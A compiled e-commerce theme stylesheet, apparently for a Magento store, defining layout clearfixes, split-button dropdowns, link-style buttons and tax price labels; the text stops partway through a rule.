.abs-add-clearfix:after, .customer-review .product-details:after, .multicheckout .block-content:after, .multicheckout .block:after, .multicheckout .item-options:after, .map-popup .map-info-price:after, .order-options .product:after, .opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after, .gift-wrapping-list:after, .block-giftregistry-shared-items .product .item-options:after, .order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after, .gift-item-block .content:after, .gift-options:after, .page-product-downloadable .product-add-form:after, .fieldset .fullname .field:after, .opc-wrapper .field.addresses:after, .opc-estimated-wrapper:after, .checkout-onepage-success:after, .checkout-container:after, .minicart-items .product-item > .product:after, .cart.table-wrapper .item-options:after, .cart.table-wrapper .actions-toolbar:after, .sidebar .product-items-images:after, .toolbar-products:after, .toolbar:after, .payment-method-braintree .hosted-date-wrap:after, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):after, .form.send.friend .fieldset .actions-toolbar:not(:first-child):after, .form-create-return .fieldset .actions-toolbar:not(:first-child):after, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):after, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}

@media only screen and (min-width: 768px) {
  .abs-add-clearfix-desktop:before, .page-header .header.panel:before, .page-header .header.content:before, [class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,
.sales-guest-view .column.main .block:not(.widget) .block-content:before, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before, .paypal-review .block-content:before, .block-wishlist-management:before, .table .gift-wrapping .content:before, .gift-wrapping .nested:before, .block-giftregistry-shared .item-options:before, .block-addresses-list .items.addresses:before, .account .column.main .block:not(.widget) .block-content:before, .login-container:before, .cart-container:before, .block-cart-failed .block-content:before, .column .block-addbysku .block-content:before, .abs-pager-toolbar:before, .toolbar-wishlist-results:before, .toolbar-giftregistry-results:before, .account .toolbar:before, .abs-add-clearfix-desktop:after, .page-header .header.panel:after, .page-header .header.content:after, [class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,
.sales-guest-view .column.main .block:not(.widget) .block-content:after, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after, .paypal-review .block-content:after, .block-wishlist-management:after, .table .gift-wrapping .content:after, .gift-wrapping .nested:after, .block-giftregistry-shared .item-options:after, .block-addresses-list .items.addresses:after, .account .column.main .block:not(.widget) .block-content:after, .login-container:after, .cart-container:after, .block-cart-failed .block-content:after, .column .block-addbysku .block-content:after, .abs-pager-toolbar:after, .toolbar-wishlist-results:after, .toolbar-giftregistry-results:after, .account .toolbar:after {
    content: "";
    display: table;
  }
  .abs-add-clearfix-desktop:after, .page-header .header.panel:after, .page-header .header.content:after, [class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,
.sales-guest-view .column.main .block:not(.widget) .block-content:after, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after, .paypal-review .block-content:after, .block-wishlist-management:after, .table .gift-wrapping .content:after, .gift-wrapping .nested:after, .block-giftregistry-shared .item-options:after, .block-addresses-list .items.addresses:after, .account .column.main .block:not(.widget) .block-content:after, .login-container:after, .cart-container:after, .block-cart-failed .block-content:after, .column .block-addbysku .block-content:after, .abs-pager-toolbar:after, .toolbar-wishlist-results:after, .toolbar-giftregistry-results:after, .account .toolbar:after {
    clear: both;
  }
}
@media only screen and (min-width: 640px) {
  .abs-add-clearfix-desktop-s:before, .multicheckout .block-billing:before, .abs-add-clearfix-desktop-s:after, .multicheckout .block-billing:after {
    content: "";
    display: table;
  }
  .abs-add-clearfix-desktop-s:after, .multicheckout .block-billing:after {
    clear: both;
  }
}
@media only screen and (max-width: 639px) {
  .abs-add-clearfix-mobile:before, .account .toolbar:before, .table-giftregistry-items .col.product:before, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before, .abs-checkout-order-review tbody tr:before, .multicheckout.order-review .data.table tbody tr:before, .abs-add-clearfix-mobile:after, .account .toolbar:after, .table-giftregistry-items .col.product:after, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after, .abs-checkout-order-review tbody tr:after, .multicheckout.order-review .data.table tbody tr:after {
    content: "";
    display: table;
  }
  .abs-add-clearfix-mobile:after, .account .toolbar:after, .table-giftregistry-items .col.product:after, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after, .abs-checkout-order-review tbody tr:after, .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
}
@media only screen and (max-width: 767px) {
  .abs-add-clearfix-mobile-m:before, .form-create-return .fieldset > .actions-toolbar:before, .abs-add-clearfix-mobile-m:after, .form-create-return .fieldset > .actions-toolbar:after {
    content: "";
    display: table;
  }
  .abs-add-clearfix-mobile-m:after, .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
}
.abs-add-box-sizing, .block-event .slider-panel .slider .item .action.show, .sidebar .block-addbysku .fieldset .fields .field.sku, .opc-block-summary, .shipping-policy-block.field-tooltip .field-tooltip-content, .opc-wrapper .shipping-address-item, .cart-summary, .search-autocomplete, .sidebar .product-items-images .product-item, .product-item, .bundle-options-container .block-bundle-summary, .column .block-addbysku .sku, .columns .sidebar-additional, .columns .sidebar-main, .columns .column.main, .abs-field-tooltip, .field .control._with-tooltip, .abs-field-date .control, .field.date .control {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media only screen and (min-width: 768px) {
  .abs-add-box-sizing-desktop, .sidebar-additional, .sidebar-main, .column.main {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
}
@media only screen and (min-width: 640px) {
  .abs-add-box-sizing-desktop-s, .multicheckout .block-billing .box-billing-method, .multicheckout .block-billing .box-billing-address, .multicheckout .block-shipping .box {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
}
@media only screen and (min-width: 768px) {
  .abs-add-box-sizing-desktop-m, .opc-wrapper {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
}
@media only screen and (min-width: 768px) {
  .abs-revert-field-type-desktop .fieldset > .field, .product-add-form .fieldset > .field,
.abs-revert-field-type-desktop .fieldset .fields > .field,
.product-add-form .fieldset .fields > .field {
    margin: 0 0 10px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label, .product-add-form .fieldset > .field:not(.choice) > .label,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
.product-add-form .fieldset .fields > .field:not(.choice) > .label {
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control, .product-add-form .fieldset > .field:not(.choice) > .control,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
.product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label, .product-add-form .fieldset > .field > .label,
.abs-revert-field-type-desktop .fieldset .fields > .field > .label,
.product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5.5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before, .product-add-form .fieldset > .field.choice:before, .abs-revert-field-type-desktop .fieldset > .field.no-label:before, .product-add-form .fieldset > .field.no-label:before,
.abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
.product-add-form .fieldset .fields > .field.choice:before,
.abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
.product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type, .product-add-form .fieldset > .field:not(:first-child):last-of-type,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
.product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5.5px;
  top: 0;
}

.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before, .abs-split-button:after {
  content: "";
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split, .abs-split-button .action.split.action-gift, .abs-split-button .cart.table-wrapper .actions-toolbar > .action.split, .cart.table-wrapper .abs-split-button .actions-toolbar > .action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle, .abs-split-button .action-gift + .action.toggle, .abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle, .cart.table-wrapper .abs-split-button .actions-toolbar > .action + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5.5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e607";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e618";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before, .abs-split-button .items:after {
  border-bottom-style: solid;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}

.abs-action-addto-product, .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist, .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare, .bundle-options-container .block-bundle-summary .product-addto-links > .action {
  line-height: 12px;
  padding: 5.5px 8px;
  font-size: 11px;
}

.abs-actions-addto-gridlist, .product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist, .table-comparison .wishlist.split.button > .action.split, .product-items .wishlist.split.button > .action.split, .product-item-actions .actions-secondary > .action {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span, .product-items .action.towishlist > span,
.products.list.items .action.towishlist > span,
.table-comparison .action.towishlist > span, .table-comparison .wishlist.split.button > .action.split > span, .product-items .wishlist.split.button > .action.split > span, .product-item-actions .actions-secondary > .action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before, .product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before, .table-comparison .wishlist.split.button > .action.split:before, .product-items .wishlist.split.button > .action.split:before, .product-item-actions .actions-secondary > .action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #143149;
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before, .product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before, .table-comparison .wishlist.split.button > .action.split:hover:before, .product-items .wishlist.split.button > .action.split:hover:before, .product-item-actions .actions-secondary > .action:hover:before {
  color: #143149;
}
.abs-button-l, .action.large, .multicheckout .action.primary, .form-address-edit .actions-toolbar .action.primary, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .block-authentication .action.action-register,
.block-authentication .action.action-login, .methods-shipping .actions-toolbar .action.primary, .block-minicart .block-content > .actions > .primary .action.primary, .cart-container .checkout-methods-items .action.primary, .product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, .bundle-actions .action.primary {
  line-height: 24px;
  padding: 16px 20px;
  font-size: 15px;
}

.abs-action-button-as-link, .paypal-button-widget .paypal-button, .table-comparison .wishlist.split.button > .action, .product-items .wishlist.split.button > .action, .gift-options .actions-toolbar .action-cancel, .cart-summary .block.giftcard .action.check, .checkout-agreements-block .action-show, .checkout-payment-method .checkout-billing-address .action-cancel, .action-auth-toggle, .opc-block-shipping-information .shipping-information-title .action-edit, .opc-wrapper .edit-address-link, .cart.table-wrapper .action.help.map, .abs-action-remove, .abs-add-fields .action.remove, .form.send.friend .action.remove, .form-create-return .action.remove, .form-add-invitations .action.remove, .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove {
  line-height: 1.428571429;
  padding: 0;
  color: #D3AE43;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited, .paypal-button-widget .paypal-button:visited, .table-comparison .wishlist.split.button > .action:visited, .product-items .wishlist.split.button > .action:visited, .gift-options .actions-toolbar .action-cancel:visited, .cart-summary .block.giftcard .action.check:visited, .checkout-agreements-block .action-show:visited, .checkout-payment-method .checkout-billing-address .action-cancel:visited, .action-auth-toggle:visited, .opc-block-shipping-information .shipping-information-title .action-edit:visited, .opc-wrapper .edit-address-link:visited, .cart.table-wrapper .action.help.map:visited, .abs-action-remove:visited, .abs-add-fields .action.remove:visited, .form.send.friend .action.remove:visited, .form-create-return .action.remove:visited, .form-add-invitations .action.remove:visited, .form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited {
  color: #D3AE43;
  text-decoration: none;
}
.abs-action-button-as-link:hover, .paypal-button-widget .paypal-button:hover, .table-comparison .wishlist.split.button > .action:hover, .product-items .wishlist.split.button > .action:hover, .gift-options .actions-toolbar .action-cancel:hover, .cart-summary .block.giftcard .action.check:hover, .checkout-agreements-block .action-show:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .action-auth-toggle:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .opc-wrapper .edit-address-link:hover, .cart.table-wrapper .action.help.map:hover, .abs-action-remove:hover, .abs-add-fields .action.remove:hover, .form.send.friend .action.remove:hover, .form-create-return .action.remove:hover, .form-add-invitations .action.remove:hover, .form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover {
  color: #143149;
  text-decoration: underline;
}
.abs-action-button-as-link:active, .paypal-button-widget .paypal-button:active, .table-comparison .wishlist.split.button > .action:active, .product-items .wishlist.split.button > .action:active, .gift-options .actions-toolbar .action-cancel:active, .cart-summary .block.giftcard .action.check:active, .checkout-agreements-block .action-show:active, .checkout-payment-method .checkout-billing-address .action-cancel:active, .action-auth-toggle:active, .opc-block-shipping-information .shipping-information-title .action-edit:active, .opc-wrapper .edit-address-link:active, .cart.table-wrapper .action.help.map:active, .abs-action-remove:active, .abs-add-fields .action.remove:active, .form.send.friend .action.remove:active, .form-create-return .action.remove:active, .form-add-invitations .action.remove:active, .form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active {
  color: #143149;
  text-decoration: underline;
}
.abs-action-button-as-link:hover, .paypal-button-widget .paypal-button:hover, .table-comparison .wishlist.split.button > .action:hover, .product-items .wishlist.split.button > .action:hover, .gift-options .actions-toolbar .action-cancel:hover, .cart-summary .block.giftcard .action.check:hover, .checkout-agreements-block .action-show:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .action-auth-toggle:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .opc-wrapper .edit-address-link:hover, .cart.table-wrapper .action.help.map:hover, .abs-action-remove:hover, .abs-add-fields .action.remove:hover, .form.send.friend .action.remove:hover, .form-create-return .action.remove:hover, .form-add-invitations .action.remove:hover, .form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover {
  color: #143149;
}
.abs-action-button-as-link:hover, .paypal-button-widget .paypal-button:hover, .table-comparison .wishlist.split.button > .action:hover, .product-items .wishlist.split.button > .action:hover, .gift-options .actions-toolbar .action-cancel:hover, .cart-summary .block.giftcard .action.check:hover, .checkout-agreements-block .action-show:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .action-auth-toggle:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .opc-wrapper .edit-address-link:hover, .cart.table-wrapper .action.help.map:hover, .abs-action-remove:hover, .abs-add-fields .action.remove:hover, .form.send.friend .action.remove:hover, .form-create-return .action.remove:hover, .form-add-invitations .action.remove:hover, .form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover, .abs-action-button-as-link:active, .paypal-button-widget .paypal-button:active, .table-comparison .wishlist.split.button > .action:active, .product-items .wishlist.split.button > .action:active, .gift-options .actions-toolbar .action-cancel:active, .cart-summary .block.giftcard .action.check:active, .checkout-agreements-block .action-show:active, .checkout-payment-method .checkout-billing-address .action-cancel:active, .action-auth-toggle:active, .opc-block-shipping-information .shipping-information-title .action-edit:active, .opc-wrapper .edit-address-link:active, .cart.table-wrapper .action.help.map:active, .abs-action-remove:active, .abs-add-fields .action.remove:active, .form.send.friend .action.remove:active, .form-create-return .action.remove:active, .form-add-invitations .action.remove:active, .form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active, .abs-action-button-as-link:focus, .paypal-button-widget .paypal-button:focus, .table-comparison .wishlist.split.button > .action:focus, .product-items .wishlist.split.button > .action:focus, .gift-options .actions-toolbar .action-cancel:focus, .cart-summary .block.giftcard .action.check:focus, .checkout-agreements-block .action-show:focus, .checkout-payment-method .checkout-billing-address .action-cancel:focus, .action-auth-toggle:focus, .opc-block-shipping-information .shipping-information-title .action-edit:focus, .opc-wrapper .edit-address-link:focus, .cart.table-wrapper .action.help.map:focus, .abs-action-remove:focus, .abs-add-fields .action.remove:focus, .form.send.friend .action.remove:focus, .form-create-return .action.remove:focus, .form-add-invitations .action.remove:focus, .form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled, .paypal-button-widget .disabled.paypal-button, .table-comparison .wishlist.split.button > .disabled.action, .product-items .wishlist.split.button > .disabled.action, .gift-options .actions-toolbar .disabled.action-cancel, .cart-summary .block.giftcard .disabled.action.check, .checkout-agreements-block .disabled.action-show, .checkout-payment-method .checkout-billing-address .disabled.action-cancel, .disabled.action-auth-toggle, .opc-block-shipping-information .shipping-information-title .disabled.action-edit, .opc-wrapper .disabled.edit-address-link, .cart.table-wrapper .disabled.action.help.map, .disabled.abs-action-remove, .abs-add-fields .disabled.action.remove, .form.send.friend .disabled.action.remove, .form-create-return .disabled.action.remove, .form-add-invitations .disabled.action.remove, .form-giftregistry-share .disabled.action.remove,
.form-giftregistry-edit .disabled.action.remove, .abs-action-button-as-link[disabled], .paypal-button-widget [disabled].paypal-button, .table-comparison .wishlist.split.button > [disabled].action, .product-items .wishlist.split.button > [disabled].action, .gift-options .actions-toolbar [disabled].action-cancel, .cart-summary .block.giftcard [disabled].action.check, .checkout-agreements-block [disabled].action-show, .checkout-payment-method .checkout-billing-address [disabled].action-cancel, [disabled].action-auth-toggle, .opc-block-shipping-information .shipping-information-title [disabled].action-edit, .opc-wrapper [disabled].edit-address-link, .cart.table-wrapper [disabled].action.help.map, [disabled].abs-action-remove, .abs-add-fields [disabled].action.remove, .form.send.friend [disabled].action.remove, .form-create-return [disabled].action.remove, .form-add-invitations [disabled].action.remove, .form-giftregistry-share [disabled].action.remove,
.form-giftregistry-edit [disabled].action.remove, fieldset[disabled] .abs-action-button-as-link, fieldset[disabled] .paypal-button-widget .paypal-button, .paypal-button-widget fieldset[disabled] .paypal-button, fieldset[disabled] .table-comparison .wishlist.split.button > .action, .table-comparison fieldset[disabled] .wishlist.split.button > .action, fieldset[disabled] .product-items .wishlist.split.button > .action, .product-items fieldset[disabled] .wishlist.split.button > .action, fieldset[disabled] .gift-options .actions-toolbar .action-cancel, .gift-options .actions-toolbar fieldset[disabled] .action-cancel, fieldset[disabled] .cart-summary .block.giftcard .action.check, .cart-summary .block.giftcard fieldset[disabled] .action.check, fieldset[disabled] .checkout-agreements-block .action-show, .checkout-agreements-block fieldset[disabled] .action-show, fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel, .checkout-payment-method .checkout-billing-address fieldset[disabled] .action-cancel, fieldset[disabled] .action-auth-toggle, fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit, .opc-block-shipping-information .shipping-information-title fieldset[disabled] .action-edit, fieldset[disabled] .opc-wrapper .edit-address-link, .opc-wrapper fieldset[disabled] .edit-address-link, fieldset[disabled] .cart.table-wrapper .action.help.map, .cart.table-wrapper fieldset[disabled] .action.help.map, fieldset[disabled] .abs-action-remove, fieldset[disabled] .abs-add-fields .action.remove, fieldset[disabled] .form.send.friend .action.remove, fieldset[disabled] .form-create-return .action.remove, fieldset[disabled] .form-add-invitations .action.remove, fieldset[disabled] .form-giftregistry-share .action.remove,
fieldset[disabled] .form-giftregistry-edit .action.remove, .abs-add-fields fieldset[disabled] .action.remove, .form.send.friend fieldset[disabled] .action.remove, .form-create-return fieldset[disabled] .action.remove, .form-add-invitations fieldset[disabled] .action.remove, .form-giftregistry-share fieldset[disabled] .action.remove,
.form-giftregistry-edit fieldset[disabled] .action.remove {
  color: #D3AE43;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active, .paypal-button-widget .paypal-button:active, .table-comparison .wishlist.split.button > .action:active, .product-items .wishlist.split.button > .action:active, .gift-options .actions-toolbar .action-cancel:active, .cart-summary .block.giftcard .action.check:active, .checkout-agreements-block .action-show:active, .checkout-payment-method .checkout-billing-address .action-cancel:active, .action-auth-toggle:active, .opc-block-shipping-information .shipping-information-title .action-edit:active, .opc-wrapper .edit-address-link:active, .cart.table-wrapper .action.help.map:active, .abs-action-remove:active, .abs-add-fields .action.remove:active, .form.send.friend .action.remove:active, .form-create-return .action.remove:active, .form-add-invitations .action.remove:active, .form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active, .abs-action-button-as-link:not(:focus), .paypal-button-widget .paypal-button:not(:focus), .table-comparison .wishlist.split.button > .action:not(:focus), .product-items .wishlist.split.button > .action:not(:focus), .gift-options .actions-toolbar .action-cancel:not(:focus), .cart-summary .block.giftcard .action.check:not(:focus), .checkout-agreements-block .action-show:not(:focus), .checkout-payment-method .checkout-billing-address .action-cancel:not(:focus), .action-auth-toggle:not(:focus), .opc-block-shipping-information .shipping-information-title .action-edit:not(:focus), .opc-wrapper .edit-address-link:not(:focus), .cart.table-wrapper .action.help.map:not(:focus), .abs-action-remove:not(:focus), .abs-add-fields .action.remove:not(:focus), .form.send.friend .action.remove:not(:focus), .form-create-return .action.remove:not(:focus), .form-add-invitations .action.remove:not(:focus), .form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:not(:focus) {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.abs-revert-secondary-color, .paypal-review .block .actions-toolbar .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary .action-gift, .cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .cart-summary .actions-toolbar > .primary .actions-toolbar > .action, .block-compare .action.compare {
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
}
.abs-revert-secondary-color:focus, .paypal-review .block .actions-toolbar .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .cart-summary .actions-toolbar > .primary button:focus, .cart-summary .actions-toolbar > .primary .action-gift:focus, .cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:focus, .cart.table-wrapper .cart-summary .actions-toolbar > .primary .actions-toolbar > .action:focus, .block-compare .action.compare:focus, .abs-revert-secondary-color:active, .paypal-review .block .actions-toolbar .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .cart-summary .actions-toolbar > .primary button:active, .cart-summary .actions-toolbar > .primary .action-gift:active, .cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:active, .cart.table-wrapper .cart-summary .actions-toolbar > .primary .actions-toolbar > .action:active, .block-compare .action.compare:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
.abs-revert-secondary-color:hover, .paypal-review .block .actions-toolbar .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .cart-summary .actions-toolbar > .primary button:hover, .cart-summary .actions-toolbar > .primary .action-gift:hover, .cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .cart-summary .actions-toolbar > .primary .actions-toolbar > .action:hover, .block-compare .action.compare:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}

.abs-revert-secondary-size, .cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 15px;
  line-height: 18px;
  padding: 12px 16px;
}

.abs-box-tocart, .bundle-actions {
  margin: 11px 0;
}

.abs-adjustment-incl-excl-tax .price-including-tax, .gift-summary .price-including-tax,
.gift-options .price-including-tax, .cart-summary .price-including-tax, .product-options-wrapper .field .price-notice .price-including-tax, .bundle-options-container .price-notice .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-excluding-tax,
.cart-summary .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.abs-adjustment-incl-excl-tax .weee,
.gift-summary .weee,
.gift-options .weee,
.cart-summary .weee,
.product-options-wrapper .field .price-notice .weee,
.bundle-options-container .price-notice .weee {
  font-size: 14;
  display: inline-block;
  white-space: nowrap;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax, .gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax, .cart-summary .price-including-tax + .price-excluding-tax, .product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax, .bundle-options-container .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 11;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before, .gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before, .cart-summary .price-including-tax + .price-excluding-tax:before, .product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before, .bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before {
  content: "(" attr(data-label) ": ";
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after, .gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after, .cart-summary .price-including-tax + .price-excluding-tax:after, .product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after, .bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ")";
}

.abs-tax-total, .price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after, .price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
